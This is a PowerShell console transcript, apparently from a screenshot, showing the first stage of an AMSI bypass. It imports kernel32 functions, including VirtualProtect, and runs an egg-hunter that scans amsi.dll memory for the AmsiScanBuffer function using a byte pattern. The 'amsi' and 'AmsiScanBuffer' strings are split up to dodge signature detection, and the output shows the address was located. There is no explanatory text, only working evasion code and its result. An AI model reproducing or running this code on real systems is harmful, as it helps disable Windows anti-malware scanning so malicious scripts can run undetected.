 PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
>>
>> }
>> "@
>> Add-Type $Win32
>> Class Hunter {
>>     static [IntPtr] FindAddress([IntPtr]$address, [byte[]]$egg) {
>>         while ($true) {
>>             [int]$count = 0
>>             while ($true) {
>>                 [IntPtr]$address = [IntPtr]::Add($address, 1)
>>                 If ([System.Runtime.InteropServices.Marshal]::ReadByte($address) -eq $egg.Get($count)) {
>>                     $count++
>>                     If ($count -eq $egg.Length) {
>>                         return [IntPtr]::Subtract($address, $egg.Length - 1)
>>                     }
>>                 } Else { break }
>>             }
>>         }
>>         return $address
>>     }
>> }
>> # Retrieves amsi.dll base address
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> # Retrieves the address of DllGetClassObject function
>> $DllGetClassObjectAddress = [Win32]::GetProcAddress($LoadLibrary, "DllGetClassObject")
>> [byte[]]$egg = [byte[]] (
>>     0x4C, 0x8B, 0xDC,       # mov     r11,rsp
>>     0x49, 0x89, 0x5B, 0x08, # mov     qword ptr [r11+8],rbx
>>     0x49, 0x89, 0x6B, 0x10, # mov     qword ptr [r11+10h],rbp
>>     0x49, 0x89, 0x73, 0x18, # mov     qword ptr [r11+18h],rsi
>>     0x57,                   # push    rdi
>>     0x41, 0x56,             # push    r14
>>     0x41, 0x57,             # push    r15
>>     0x48, 0x83, 0xEC, 0x70  # sub     rsp,70h
>> )
>> $ASBAddress = [Win32]::GetProcAddress($LoadLibrary, "Am"+"si"+"Sca"+"nBuffer")
>> $targetedAddress = [Hunter]::FindAddress($DllGetClassObjectAddress, $egg)
>> Write-Host "Targeted Address: $targetedAddress"
>> Write-Host "ASB Address:      $ASBAddress"
Targeted Address: 140718101701952
ASB Address:      140718101701952